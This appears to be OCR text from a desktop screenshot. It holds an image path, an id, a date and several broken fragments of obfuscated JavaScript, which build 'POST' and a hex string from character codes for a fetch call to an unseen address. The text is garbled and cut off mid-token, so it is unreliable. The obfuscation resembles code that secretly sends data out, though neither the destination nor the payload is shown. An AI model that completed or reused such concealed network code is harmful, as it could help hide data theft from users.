
d93816021
• 📅 Date:
2026-06-26
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,
30),s=String.fromCharCode(32).trim();for(let i=0;i
Ver